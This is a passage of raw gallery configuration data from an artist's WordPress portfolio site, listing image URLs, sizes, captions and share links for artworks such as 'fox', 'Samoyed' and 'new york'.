https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1536x1536.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-468x468.jpg 468w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1612x1612.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-1116x1116.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-806x806.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-558x558.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-655x655.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-220x220.jpg 220w","sizes":"(max-width: 1920px) 100vw, 1920px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2022\/03\/pg36garden.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>gardens 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4722,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","slug":"gardens-2","index":21,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/gardens-2\/","hash":"gardens-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg 3098w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-300x283.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-768x723.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1024x965.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1612x1518.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-1116x1051.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-806x759.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-558x526.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-655x617.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-820x772.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-17x17.jpg 17w","sizes":"(max-width: 3098px) 100vw, 3098px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/9.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>germany street<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4435,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","slug":"germany-street","index":22,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/germany-street\/","hash":"germany-street"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg 3997w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-300x199.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-768x509.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1024x679.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1612x1069.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-1116x740.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-806x535.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-558x370.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-655x434.jpg 655w","sizes":"(max-width: 3997px) 100vw, 3997px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2020\/07\/17.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>fox<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4580,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","slug":"fox","index":23,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/fox\/","hash":"fox"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg 1425w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-820x485.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-300x177.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-768x454.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-1024x606.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-1116x660.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-806x477.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-558x330.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-655x387.jpg 655w","sizes":"(max-width: 1425px) 100vw, 1425px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2018\/11\/Untitled-45-c.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>terrace<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4280,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","slug":"terrace","index":24,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/terrace\/","hash":"terrace"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-300x195.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1024x665.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-768x499.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1536x998.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-2048x1330.jpg 2048w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1612x1047.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-1116x725.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-806x524.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-558x362.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-655x425.jpg 655w","sizes":"(max-width: 2560px) 100vw, 2560px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril4-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Black forest 2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4644,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","slug":"black-forest-2","index":25,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/black-forest-2\/","hash":"black-forest-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280.jpg 1600w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-820x433.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-300x158.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-768x406.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-1024x541.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-1116x589.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-806x426.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-558x295.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-655x346.jpg 655w","sizes":"(max-width: 1600px) 100vw, 1600px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/280.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Meeting at the gates<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":251,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/251\/","slug":"251","index":26,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/251\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/251\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/251\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/251\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/251\/","hash":"251"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8.jpg 3046w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-300x251.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-768x642.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-1024x856.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-1612x1347.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-1116x932.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-806x673.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-558x466.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-655x547.jpg 655w","sizes":"(max-width: 3046px) 100vw, 3046px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/6_8.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Samoyed<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4546,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","slug":"samoyed","index":27,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/samoyed\/","hash":"samoyed"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281.jpg 1217w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-820x1011.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-243x300.jpg 243w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-768x947.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-831x1024.jpg 831w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-1116x1376.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-806x993.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-558x688.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-655x807.jpg 655w","sizes":"(max-width: 1217px) 100vw, 1217px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/281.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Market<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4207,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/market\/","slug":"market","index":28,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/market\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/market\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/market\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/market\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/market\/","hash":"market"},{"terms":["line-drawings"],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-scaled.jpg 1825w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-214x300.jpg 214w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-730x1024.jpg 730w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-768x1077.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1095x1536.jpg 1095w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1460x2048.jpg 1460w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1612x2261.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-1116x1565.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-806x1130.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-558x783.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-655x919.jpg 655w","sizes":"(max-width: 1825px) 100vw, 1825px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/week2_5-scaled.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>90s desk<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4815,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","slug":"90s-desk","index":29,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/90s-desk\/","hash":"90s-desk"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-820x379.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-300x139.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-768x355.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-1024x474.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-1116x516.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-806x373.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-558x258.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-655x303.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/279.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Random enemy encounter<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4210,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","slug":"random-enemy-encounter","index":30,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/random-enemy-encounter\/","hash":"random-enemy-encounter"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24.jpg 3164w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-300x168.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-768x431.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-1024x575.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-1612x905.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-1116x627.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-806x453.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-558x313.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-655x368.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-820x461.jpg 820w","sizes":"(max-width: 3164px) 100vw, 3164px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/24.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>mexico<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4438,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","slug":"mexico","index":31,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/mexico\/","hash":"mexico"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2.jpg 3130w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-300x205.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-768x524.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-1024x699.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-1612x1100.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-1116x762.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-806x550.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-558x381.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-655x447.jpg 655w","sizes":"(max-width: 3130px) 100vw, 3130px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/3_2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Cycling<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4531,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","slug":"cycling","index":32,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/cycling\/","hash":"cycling"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b.jpg 1795w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-300x244.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1024x831.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-768x623.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1536x1247.jpg 1536w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1612x1308.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-1116x906.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-806x654.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-558x453.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-655x532.jpg 655w","sizes":"(max-width: 1795px) 100vw, 1795px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2021\/09\/pleinapril10b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>new york<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4637,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","slug":"new-york","index":33,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/new-york\/","hash":"new-york"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d.jpg 3421w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-300x179.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-768x458.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-1024x611.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-1612x961.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-1116x665.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-806x481.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-558x333.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-655x391.jpg 655w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-820x489.jpg 820w","sizes":"(max-width: 3421px) 100vw, 3421px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2019\/06\/5d.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Curves<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4538,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","slug":"curves","index":34,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/curves\/","hash":"curves"},{"terms":["line-drawings"],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-scaled.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-scaled.jpg 2560w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-300x173.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1024x589.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-768x442.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2024\/05\/occult_cart_v2-1536x884.jpg 